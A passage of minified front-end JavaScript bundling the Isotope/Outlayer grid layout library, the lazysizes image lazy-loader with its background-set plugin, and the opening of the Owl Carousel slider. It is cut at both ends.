i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},p._emitCompleteOnItems=function(t,e){function i(){s.dispatchEvent(t+"Complete",null,[e])}function n(){++a==o&&i()}var s=this,o=e.length;if(!e||!o)return void i();var a=0;e.forEach(function(e){e.once(t,n)})},p.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),c)if(this.$element=this.$element||c(this.element),e){var s=c.Event(e);s.type=t,this.$element.trigger(s,i)}else this.$element.trigger(t,i)},p.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},p.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},p.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},p.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},p._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)},p._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},p._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},p._manageStamp=d,p._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,s=i(t);return{left:e.left-n.left-s.marginLeft,top:e.top-n.top-s.marginTop,right:n.right-e.right-s.marginRight,bottom:n.bottom-e.bottom-s.marginBottom}},p.handleEvent=n.handleEvent,p.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},p.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},p.onresize=function(){this.resize()},n.debounceMethod(o,"onresize",100),p.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},p.needsResizeLayout=function(){var t=i(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},p.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},p.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},p.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},p.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},p.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},p.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},p.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},p.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},p.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},p.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},p.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete u[e],delete this.element.outlayerGUID,c&&c.removeData(this.element,this.constructor.namespace)},o.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&u[e]},o.create=function(t,e){var i=a(o);return i.defaults=n.extend({},o.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},o.compatOptions),i.namespace=t,i.data=o.data,i.Item=a(s),n.htmlInit(i,t),c&&c.bridget&&c.bridget(t,i),i};var f={ms:1,s:1e3};return o.Item=s,o}),function(t,i){n=[_],g=i,v="function"==typeof g?g.apply(e,n):g}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),n=i._create;i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}};var s=i.destroy;return i.destroy=function(){s.apply(this,arguments),this.css({display:""})},e}),function(t,i){n=[l,_],g=i,y="function"==typeof g?g.apply(e,n):g}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var n=i.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){n[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),n.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},n._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},n.getColumnWidth=function(){this.getSegmentSize("column","Width")},n.getRowHeight=function(){this.getSegmentSize("row","Height")},n.getSegmentSize=function(t,e){var i=t+e,n="outer"+e;if(this._getMeasurement(i,n),!this[i]){var s=this.getFirstItemSize();this[i]=s&&s[n]||this.isotope.size["inner"+e]}},n.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},n.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},n.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function s(){i.apply(this,arguments)}return s.prototype=Object.create(n),s.prototype.constructor=s,e&&(s.options=e),s.prototype.namespace=t,i.modes[t]=s,s},i}),function(t,i){n=[_,l],g=i,w="function"==typeof g?g.apply(e,n):g}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,s=this.containerWidth+this.gutter,o=s/n,a=n-s%n,r=a&&a<1?"round":"floor";o=Math[r](o),this.cols=Math.max(o,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var s=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",o=this[s](n,t),a={x:this.columnWidth*o.col,y:o.y},r=o.y+t.size.outerHeight,l=n+o.col,c=o.col;c<l;c++)this.colYs[c]=r;return a},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols;i=t>1&&i+t>this.cols?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),s=this._getOption("originLeft"),o=s?n.left:n.right,a=o+i.outerWidth,r=Math.floor(o/this.columnWidth);r=Math.max(0,r);var l=Math.floor(a/this.columnWidth);l-=a%this.columnWidth?0:1,l=Math.min(this.cols-1,l);for(var c=this._getOption("originTop"),d=(c?n.top:n.bottom)+i.outerHeight,h=r;h<=l;h++)this.colYs[h]=Math.max(d,this.colYs[h])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,i){n=[y,w],g=i,b="function"==typeof g?g.apply(e,n):g}(window,function(t,e){"use strict";var i=t.create("masonry"),n=i.prototype,s={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var o in e.prototype)s[o]||(n[o]=e.prototype[o]);var a=n.measureColumns;n.measureColumns=function(){this.items=this.isotope.filteredItems,a.call(this)};var r=n._getOption;return n._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:r.apply(this.isotope,arguments)},i}),function(t,i){n=[y],g=i,x="function"==typeof g?g.apply(e,n):g}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,n},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,i){n=[y],g=i,j="function"==typeof g?g.apply(e,n):g}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(i,o){n=[_,l,h,f,v,y,b,x,j],void 0!==(s=function(t,e,n,s,a,r){return o(i,t,e,n,s,a,r)}.apply(e,n))&&(t.exports=s)}(window,function(t,e,i,n,s,o,a){function r(t,e){return function(i,n){for(var s=0;s<t.length;s++){var o=t[s],a=i.sortData[o],r=n.sortData[o];if(a>r||a<r){var l=void 0!==e[o]?e[o]:e,c=l?1:-1;return(a>r?1:-1)*c}}return 0}}var l=t.jQuery,c=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=o,d.LayoutMode=a;var h=d.prototype;h._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in a.modes)this._initLayoutMode(t)},h.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},h._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){t[i].id=this.itemGUID++}return this._updateItemsSortData(t),t},h._initLayoutMode=function(t){var e=a.modes[t],i=this.options[t]||{};this.options[t]=e.options?s.extend(e.options,i):i,this.modes[t]=new e(this)},h.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},h._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},h.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},h._init=h.arrange,h._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},h._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},h._bindArrangeComplete=function(){function t(){e&&i&&n&&s.dispatchEvent("arrangeComplete",null,[s.filteredItems])}var e,i,n,s=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){n=!0,t()})},h._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],n=[],s=[],o=this._getFilterTest(e),a=0;a<t.length;a++){var r=t[a];if(!r.isIgnored){var l=o(r);l&&i.push(r),l&&r.isHidden?n.push(r):l||r.isHidden||s.push(r)}}return{matches:i,needReveal:n,needHide:s}},h._getFilterTest=function(t){return l&&this.options.isJQueryFiltering?function(e){return l(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return n(e.element,t)}},h.updateSortData=function(t){var e;t?(t=s.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},h._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=u(i)}},h._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){t[i].updateSortData()}};var u=function(){function t(t){if("string"!=typeof t)return t;var i=c(t).split(" "),n=i[0],s=n.match(/^\[(.+)\]$/),o=s&&s[1],a=e(o,n),r=d.sortDataParsers[i[1]];return t=r?function(t){return t&&r(a(t))}:function(t){return t&&a(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},h._sort=function(){if(this.options.sortBy){var t=s.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=r(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},h._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},h._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},h._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},h._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},h._manageStamp=function(t){this._mode()._manageStamp(t)},h._getContainerSize=function(){return this._mode()._getContainerSize()},h.needsResizeLayout=function(){return this._mode().needsResizeLayout()},h.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},h.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},h._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},h.insert=function(t){var e=this.addItems(t);if(e.length){var i,n,s=e.length;for(i=0;i<s;i++)n=e[i],this.element.appendChild(n.element);var o=this._filter(e).matches;for(i=0;i<s;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<s;i++)delete e[i].isLayoutInstant;this.reveal(o)}};var p=h.remove;return h.remove=function(t){t=s.makeArray(t);var e=this.getItems(t);p.call(this,t);for(var i=e&&e.length,n=0;i&&n<i;n++){var o=e[n];s.removeFrom(this.filteredItems,o)}},h.shuffle=function(){for(var t=0;t<this.items.length;t++){this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},h._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var n=t.apply(this,e);return this.options.transitionDuration=i,n},h.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},d})},function(t,e){!function(e,i){var n=function(t,e){"use strict";if(e.getElementsByClassName){var i,n=e.documentElement,s=t.Date,o=t.HTMLPictureElement,a=t.addEventListener,r=t.setTimeout,l=t.requestAnimationFrame||r,c=t.requestIdleCallback,d=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],u={},p=Array.prototype.forEach,f=function(t,e){return u[e]||(u[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),u[e].test(t.getAttribute("class")||"")&&u[e]},g=function(t,e){f(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},m=function(t,e){var i;(i=f(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(i," "))},_=function(t,e,i){var n=i?"addEventListener":"removeEventListener";i&&_(t,e),h.forEach(function(i){t[n](i,e)})},v=function(t,i,n,s,o){var a=e.createEvent("CustomEvent");return a.initCustomEvent(i,!s,!o,n||{}),t.dispatchEvent(a),a},y=function(e,n){var s;!o&&(s=t.picturefill||i.pf)?s({reevaluate:!0,elements:[e]}):n&&n.src&&(e.src=n.src)},w=function(t,e){return(getComputedStyle(t,null)||{})[e]},b=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},x=function(){var t,i,n=[],s=[],o=function(){var e=n;for(n=s,t=!0,i=!1;e.length;)e.shift()();t=!1},a=function(s,a){t&&!a?s.apply(this,arguments):(n.push(s),i||(i=!0,(e.hidden?r:l)(o)))};return a._lsFlush=o,a}(),j=function(t,e){return e?function(){x(t)}:function(){var e=this,i=arguments;x(function(){t.apply(e,i)})}},C=function(t){var e,i=0,n=66,o=function(){e=!1,i=s.now(),t()},a=c?function(){c(o,{timeout:n}),66!==n&&(n=66)}:j(function(){r(o)},!0);return function(t){var o;(t=!0===t)&&(n=44),e||(e=!0,o=125-(s.now()-i),o<0&&(o=0),t||o<9&&c?a():r(a,o))}},k=function(t){var e,i,n=function(){e=null,t()},o=function(){var t=s.now()-i;t<99?r(o,99-t):(c||n)(n)};return function(){i=s.now(),e||(e=r(o,99))}},T=function(){function o(t){return!!t.complete&&(void 0===t.naturalWidth||0!==t.naturalWidth)}var l,c,h,u,b,T,S,I,E,P,A,D,M,O,L,H,B=/^img$/i,W=/^iframe$/i,$="onscroll"in t&&!/glebot/.test(navigator.userAgent),N=0,R=0,F=-1,q=function(t){R--,t&&t.target&&_(t.target,q),(!t||R<0||!t.target)&&(R=0)},U=function(t,i){var s,o=t,a="hidden"==w(e.body,"visibility")||"hidden"!=w(t,"visibility");for(P-=i,M+=i,A-=i,D+=i;a&&(o=o.offsetParent)&&o!=e.body&&o!=n;)(a=(w(o,"opacity")||1)>0)&&"visible"!=w(o,"overflow")&&(s=o.getBoundingClientRect(),a=D>s.left&&A<s.right&&M>s.top-1&&P<s.bottom+1);return a},Y=function(){var t,s,o,a,r,d,u,p,f;if((b=i.loadMode)&&R<8&&(t=l.length)){s=0,F++,null==L&&("expand"in i||(i.expand=n.clientHeight>500&&n.clientWidth>500?500:370),O=i.expand,L=O*i.expFactor),N<L&&R<1&&F>2&&b>2&&!e.hidden?(N=L,F=0):N=b>1&&F>1&&R<6?O:0;for(;s<t;s++)if(l[s]&&!l[s]._lazyRace)if($)if((p=l[s].getAttribute("data-expand"))&&(d=1*p)||(d=N),f!==d&&(I=innerWidth+d*H,E=innerHeight+d,u=-1*d,f=d),o=l[s].getBoundingClientRect(),(M=o.bottom)>=u&&(P=o.top)<=E&&(D=o.right)>=u*H&&(A=o.left)<=I&&(M||D||A||P)&&(h&&R<3&&!p&&(b<3||F<4)||U(l[s],d))){if(tt(l[s]),r=!0,R>9)break}else!r&&h&&!a&&R<4&&F<4&&b>2&&(c[0]||i.preloadAfterLoad)&&(c[0]||!p&&(M||D||A||P||"auto"!=l[s].getAttribute(i.sizesAttr)))&&(a=c[0]||l[s]);else tt(l[s]);a&&!r&&tt(a)}V()},Q=C(Y),X=function(t){g(t,i.loadedClass),m(t,i.loadingClass),m(t,i.afterLoadedClass)},G=function(t){g(t.target,i.afterLoadedClass),V()},V=function(){if(S.length>0)for(var t,e,n=i.animateExpand,s=0,o=0;o<S.length;o++){var a=S[o],r=a.getAttribute("data-animate");r&&(n=r),t=S[o].getBoundingClientRect(),e!==n&&(I=innerWidth+n*H,E=innerHeight+n,s=-1*n,e=n),(M=t.bottom)>=s&&(P=t.top)<=E&&(D=t.right)>=s*H&&(A=t.left)<=I&&(M||D||A||P)&&f(a,i.afterLoadedClass)&&X(a)}},Z=function(t,e){try{t.contentWindow.location.replace(e)}catch(i){t.src=e}},K=function(t){var e,n,s=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),s&&t.setAttribute("srcset",s),e&&(n=t.parentNode,n.insertBefore(t.cloneNode(),t),n.removeChild(t))},J=j(function(t,e,n,s,a){var l,c,h,f,w,b;(w=v(t,"lazybeforeunveil",e)).defaultPrevented||(s&&(n?g(t,i.autosizesClass):t.setAttribute("sizes",s)),c=t.getAttribute(i.srcsetAttr),l=t.getAttribute(i.srcAttr),a&&(h=t.parentNode,f=h&&d.test(h.nodeName||"")),b=e.firesLoad||"src"in t&&(c||l||f),w={target:t},b&&(_(t,q,!0),clearTimeout(u),u=r(q,2500),g(t,i.loadingClass),_(t,G,!0)),f&&p.call(h.getElementsByTagName("source"),K),c?t.setAttribute("srcset",c):l&&!f&&(W.test(t.nodeName)?Z(t,l):t.src=l),(c||f)&&y(t,{src:l})),t._lazyRace&&delete t._lazyRace,m(t,i.lazyClass),x(function(){b&&!o(t)||(b?q(w):R--)},!0)}),tt=function(t){var e,n=B.test(t.nodeName),s=n&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),o="auto"==s;(!o&&h||!n||!t.src&&!t.srcset||t.complete||f(t,i.errorClass))&&(e=v(t,"lazyunveilread").detail,o&&z.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,R++,J(t,e,o,s,n))},et=function(){if(!h){if(s.now()-T<999)return void r(et,999);var t=k(function(){i.loadMode=3,Q()});h=!0,i.loadMode=3,Q(),a("scroll",function(){3==i.loadMode&&(i.loadMode=2),t()},!0)}};return{_:function(){T=s.now(),l=e.getElementsByClassName(i.lazyClass),S=e.getElementsByClassName(i.afterLoadedClass),c=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),H=i.hFac,a("scroll",Q,!0),a("resize",Q,!0),t.MutationObserver?new MutationObserver(Q).observe(n,{childList:!0,subtree:!0,attributes:!0}):(n.addEventListener("DOMNodeInserted",Q,!0),n.addEventListener("DOMAttrModified",Q,!0),setInterval(Q,999)),a("hashchange",Q,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){e.addEventListener(t,Q,!0)}),/d$|^c/.test(e.readyState)?et():(a("load",et),e.addEventListener("DOMContentLoaded",Q),r(et,2e4)),l.length?(Y(),x._lsFlush()):Q()},checkElems:Q,unveil:tt}}(),z=function(){var t,n=j(function(t,e,i,n){var s,o,a;if(t._lazysizesWidth=n,n+="px",t.setAttribute("sizes",n),d.test(e.nodeName||""))for(s=e.getElementsByTagName("source"),o=0,a=s.length;o<a;o++)s[o].setAttribute("sizes",n);i.detail.dataAttr||y(t,i.detail)}),s=function(t,e,i){var s,o=t.parentNode;o&&(i=b(t,o,i),s=v(t,"lazybeforesizes",{width:i,dataAttr:!!e}),s.defaultPrevented||(i=s.detail.width)&&i!==t._lazysizesWidth&&n(t,o,s,i))},o=function(){var e,i=t.length;if(i)for(e=0;e<i;e++)s(t[e])},r=k(o);return{_:function(){t=e.getElementsByClassName(i.autosizesClass),a("resize",r)},checkElems:r,updateElem:s}}(),S=function(){S.i||(S.i=!0,z._(),T._())};return function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};i=t.lazySizesConfig||t.lazysizesConfig||{};for(e in n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,r(function(){i.init&&S()})}(),{cfg:i,autoSizer:z,loader:T,init:S,uP:y,aC:g,rC:m,hC:f,fire:v,gW:b,rAF:x}}}(e,e.document);e.lazySizes=n,"object"==typeof t&&t.exports&&(t.exports=n)}(window)},function(t,e,i){!function(e,n){"use strict";var s=function(){n(e.lazySizes),e.removeEventListener("lazyunveilread",s,!0)};n=n.bind(null,e,e.document),"object"==typeof t&&t.exports?n(i(5)):e.lazySizes?s():e.addEventListener("lazyunveilread",s,!0)}(window,function(t,e,i){"use strict";if(t.addEventListener){var n=/\s+/g,s=/\s*\|\s+|\s+\|\s*/g,o=/^(.+?)(?:\s+\[\s*(.+?)\s*\])?$/,a=/\(|\)|'/,r={contain:1,cover:1},l=function(t){var e=i.gW(t,t.parentNode);return(!t._lazysizesWidth||e>t._lazysizesWidth)&&(t._lazysizesWidth=e),t._lazysizesWidth},c=function(t){var e;return e=(getComputedStyle(t)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!r[e]&&r[t.style.backgroundSize]&&(e=t.style.backgroundSize),e},d=function(t,i,a){var r=e.createElement("picture"),l=i.getAttribute(lazySizesConfig.sizesAttr),c=i.getAttribute("data-ratio"),d=i.getAttribute("data-optimumx");i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(a,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:r,writable:!0}),t=t.replace(n," ").split(s),r.style.display="none",a.className=lazySizesConfig.lazyClass,1!=t.length||l||(l="auto"),t.forEach(function(t){var i=e.createElement("source");l&&"auto"!=l&&i.setAttribute("sizes",l),t.match(o)&&(i.setAttribute(lazySizesConfig.srcsetAttr,RegExp.$1),RegExp.$2&&i.setAttribute("media",lazySizesConfig.customMedia[RegExp.$2]||RegExp.$2)),r.appendChild(i)}),l&&(a.setAttribute(lazySizesConfig.sizesAttr,l),i.removeAttribute(lazySizesConfig.sizesAttr),i.removeAttribute("sizes")),d&&a.setAttribute("data-optimumx",d),c&&a.setAttribute("data-ratio",c),r.appendChild(a),i.appendChild(r)},h=function(t){if(t.target._lazybgset){var e=t.target,n=e._lazybgset,s=e.currentSrc||e.src;s&&(n.style.backgroundImage="url("+(a.test(s)?JSON.stringify(s):s)+")"),e._lazybgsetLoading&&(i.fire(n,"_lazyloaded",{},!1,!0),delete e._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(t){var n,s,o;!t.defaultPrevented&&(n=t.target.getAttribute("data-bgset"))&&(o=t.target,s=e.createElement("img"),s.alt="",s._lazybgsetLoading=!0,t.detail.firesLoad=!0,d(n,o,s),setTimeout(function(){i.loader.unveil(s),i.rAF(function(){i.fire(s,"_lazyloaded",{},!0,!0),s.complete&&h({target:s})})}))}),e.addEventListener("load",h,!0),t.addEventListener("lazybeforesizes",function(t){if(t.detail.instance==i&&t.target._lazybgset&&t.detail.dataAttr){var e=t.target._lazybgset,n=c(e);r[n]&&(t.target._lazysizesParentFit=n,i.rAF(function(){t.target.setAttribute("data-parent-fit",n),t.target._lazysizesParentFit&&delete t.target._lazysizesParentFit}))}},!0),e.documentElement.addEventListener("lazybeforesizes",function(t){!t.defaultPrevented&&t.target._lazybgset&&t.detail.instance==i&&(t.detail.width=l(t.target._lazybgset))})}})},function(t,e){t.exports=lazySizes},function(t,e){!function(t,e,i,n){function s(e,i){this.settings=null,this.options=t.extend({},s.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(s.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(s.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}s.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Type={Event:"event",State:"state"},s.Plugins={},s.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var 